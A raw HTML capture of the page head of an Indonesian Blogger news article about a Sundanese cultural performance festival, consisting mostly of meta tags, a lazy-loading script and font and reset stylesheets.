

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tasikplus.com/2022/11/pesta-pertunjukan-kekayaan-khasanah.html
body_size: 208101
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='id'>
<head>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='pub-5357398332131472' name='google-adsense-account'/>
<meta content='f7uhmU8S19WHH7wy1FbFb-t9sNv6uWyvj9MwjuxXhuI' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='Tasikplus' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3o-XC5AKIebB6ka3PrhPgS5HdFJUtCxZw0_OrtDxuIBaCb5ox_iffE717adBetpzq-14ebjcucEKz_mYFqR9eEfs1ETu5cOOmeq1CYfC2nJvrloHqc0N45DNO4Par_n3ZBVyaAXbk_ro/' property='og:image'/>
<meta content='https://www.facebook.com/tasikplus.media' property='article:author'/>
<meta content='https://www.facebook.com/Tasikplus' property='article:publisher'/>
<meta content='195923277208477' property='fb:app_id'/>
<meta content='100001433157569' property='fb:admins'/>
<meta content='id_ID' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='en_US' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Tasikplus: Pesta Pertunjukan Kekayaan Khasanah Sunda Meriah di Milangka Yayasan Sunda Ngahiji' name='twitter:title'/>
<meta content='@skutasikplus' name='twitter:site'/>
<meta content='@skutasikplus' name='twitter:creator'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='' name='theme-color'/>
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tasikplus.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tasikplus.com/2022/11/pesta-pertunjukan-kekayaan-khasanah.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.tasikplus.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tasikplus - RSS" href="https://www.tasikplus.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.blogger.com/feeds/120555017842523443/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.tasikplus.com/feeds/5308197837990010926/comments/default" />
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5YAdZF-M_kaXlo5eG-v3uhYn7cQG-Mz8iHvvP8OpqxQn-ZczGxyFlNOjbLAJU0dSGz7sQRw6EiADUZnvwsx7m4yR5XSbbKcBNixtpmHOxyHUjcuujE7Oij_WBDF3NRAek-G9m_k5Jngn2Xhnv48qVSCVMcI3oofY3Jyy1WoCIoDmGM1HTm6SwF4HZ/w640-h332/debus.jpg' rel='image_src'/>
<title>Pesta Pertunjukan Kekayaan Khasanah Sunda Meriah di Milangka Yayasan Sunda Ngahiji - Tasikplus</title>
<meta content='' name='description'/>
<meta content='Pesta Pertunjukan Kekayaan Khasanah Sunda Meriah di Milangka Yayasan Sunda Ngahiji, Tasikplus: Pesta Pertunjukan Kekayaan Khasanah Sunda Meriah di Milangka Yayasan Sunda Ngahiji, Tasikplus' name='keywords'/>
<meta content='Pesta Pertunjukan Kekayaan Khasanah Sunda Meriah di Milangka Yayasan Sunda Ngahiji' name='keywords'/>
<link crossorigin='' href='https://blogger.googleusercontent.com/' rel='preconnect'/>
<link crossorigin='' href='https://cdn.jsdelivr.net/' rel='preconnect'/>
<link href='https://blogger.googleusercontent.com/' rel='dns-prefetch'/>
<link href='https://cdn.jsdelivr.net/' rel='dns-prefetch'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff' rel='preconnect'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtvAB0_IsE.woff' rel='preconnect'/>
<meta content='https://www.tasikplus.com/2022/11/pesta-pertunjukan-kekayaan-khasanah.html' property='og:url'/>
<meta content='Pesta Pertunjukan Kekayaan Khasanah Sunda Meriah di Milangka Yayasan Sunda Ngahiji' property='og:title'/>
<meta content='article' property='og:type'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5YAdZF-M_kaXlo5eG-v3uhYn7cQG-Mz8iHvvP8OpqxQn-ZczGxyFlNOjbLAJU0dSGz7sQRw6EiADUZnvwsx7m4yR5XSbbKcBNixtpmHOxyHUjcuujE7Oij_WBDF3NRAek-G9m_k5Jngn2Xhnv48qVSCVMcI3oofY3Jyy1WoCIoDmGM1HTm6SwF4HZ/w1200-h675-p-k-no-nu/debus.jpg' property='og:image'/>
<meta content='summary' name='twitter:card'/>
<meta content='Pesta Pertunjukan Kekayaan Khasanah Sunda Meriah di Milangka Yayasan Sunda Ngahiji' property='twitter:title'/>
<meta content='https://www.tasikplus.com/2022/11/pesta-pertunjukan-kekayaan-khasanah.html' property='twitter:url'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5YAdZF-M_kaXlo5eG-v3uhYn7cQG-Mz8iHvvP8OpqxQn-ZczGxyFlNOjbLAJU0dSGz7sQRw6EiADUZnvwsx7m4yR5XSbbKcBNixtpmHOxyHUjcuujE7Oij_WBDF3NRAek-G9m_k5Jngn2Xhnv48qVSCVMcI3oofY3Jyy1WoCIoDmGM1HTm6SwF4HZ/w1200-h675-p-k-no-nu/debus.jpg' property='twitter:image'/>
<meta content='Beberapa pertunjukan seni Sunda dipertontonkan pada Milangkala Yayasan Sunda Ngahiji Ke-55/2022, s alah satunya Debus, memeragakan aksi saya...' property='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Pesta Pertunjukan Kekayaan Khasanah Sunda Meriah di Milangka Yayasan Sunda Ngahiji","url":"https://www.tasikplus.com/2022/11/pesta-pertunjukan-kekayaan-khasanah.html","potentialAction":{"@type":"SearchAction","target":"https://www.tasikplus.com/2022/11/pesta-pertunjukan-kekayaan-khasanah.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script>
/*<![CDATA[*/
/*!@shinsenter/defer.js@3.8.0*/
!(function(c,u,f){function s(n,t,e,o){N?z(n,t):(1<(e=e===f?s.lazy:e)&&(o=n,S.push(n=function(){o&&(o(),o=f)},e)),(e?q:S).push(n,Math.max(e?350:0,t)))}function r(n){return"string"==typeof(n=n||{})?{id:n}:n}function a(t,n,e,o){l(n.split(" "),function(n){(o||c)[t+"EventListener"](n,e||i)})}function l(n,t){n.map(t)}function d(n,t){l(D.call(n.attributes),function(n){t(n.name,n.value)})}function p(n,t,e,o,i,c){if(i=I.createElement(n),e&&a(w,b,e,i),t)for(c in t)i[j](c,t[c]);return o&&I.head.appendChild(i),i}function h(n,t){return D.call((t||I).querySelectorAll(n))}function m(o,n){l(h("source,img",o),m),d(o,function(n,t,e){(e=y.exec(n))&&o[j](e[1],t)}),"string"==typeof n&&(o.className+=" "+n),o[b]&&o[b]()}function n(n,t,e){s(function(o){l(o=h(n||"script[type=deferjs]"),function(n,e){n[A]&&(e={},d(n,function(n,t){n!=C&&(e[n==A?"href":n]=t)}),e.as=g,e.rel="preload",p(v,e,f,c))}),(function i(n,e,t){(n=o[k]())&&(e={},d(n,function(n,t){n!=C&&(e[n]=t)}),t=e[A]&&!("async"in e),(e=p(g,e)).text=n.text,n.parentNode.replaceChild(e,n),t?a(w,b+" error",i,e):i())})()},t,e)}function i(n,t){for(t=N?(a(e,o),q):(a(e,x),N=s,q[0]&&a(w,o),S);t[0];)z(t[k](),t[k]())}var y=/^data-(.+)/,v="link",g="script",b="load",t="pageshow",w="add",e="remove",o="touchstart mousemove mousedown keydown wheel",x="on"+t in c?t:b,j="setAttribute",k="shift",A="src",C="type",E=c.IntersectionObserver,I=c.document,N=/p/.test(I.readyState),S=[],q=[],z=c.setTimeout,D=S.slice;s.all=n,s.dom=function(n,t,i,c,r){s(function(e){function o(n){c&&!1===c(n)||m(n,i)}e=E?new E(function(n){l(n,function(n,t){n.isIntersecting&&(e.unobserve(t=n.target),o(t))})},r):f,l(h(n||"[data-src]"),function(n){n[u]||(n[u]=s,e?e.observe(n):o(n))})},t,!1)},s.css=function(n,t,e,o,i){(t=r(t)).href=n,t.rel="stylesheet",s(function(){p(v,t,o,c)},e,i)},s.js=function(n,t,e,o,i){(t=r(t)).src=n,s(function(){p(g,t,o,c)},e,i)},s.reveal=m,c[u]=s,N||a(w,x),n()})(this,"Defer");
/*]]>*/
</script>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLl_XiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYaammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiAyp8kv8JHgFVrJJLmE3tGOvWDSA.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmv1plE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm21llE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrJJLedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmg1hlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmr19lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmy15lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm111lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm81xlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrLPTedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLFj_V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDz8V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLGT9V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLEj6V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLCz7V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDD4V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLBT5V1hvEv-L.woff) format('woff')}
:root {
--maincolor:#3fb2ff;
--bodyWhite:#ffffff;
--white-smoke:#f2f4f6;
--font-heading:19px Poppins,sans-serif;
--fontBody:17px Roboto, sans-serif;
--titlecolor:#000000;
--title-white-color:#ffffff;
--size:3.7rem;
--thickness: 0.75;
--scroll-progress: 0%;
--color: #034670;
--color-lighter:#c3d1e5;
--color-background: #fff;
--border-solid:rgb(242 244 246 / 4%);
}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:var(--titlecolor)}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}a{text-decoration: none;}
a, abbr, acronym, address, applet, b, big, blockquote, body, caption, center, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, font, form, h1, h2, h3, h4, h5, h6, html, i, iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0}
/*
/*Global CSS*/
[class^="ri-"],[class*=" ri-"]{font-family:'remixicon'!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
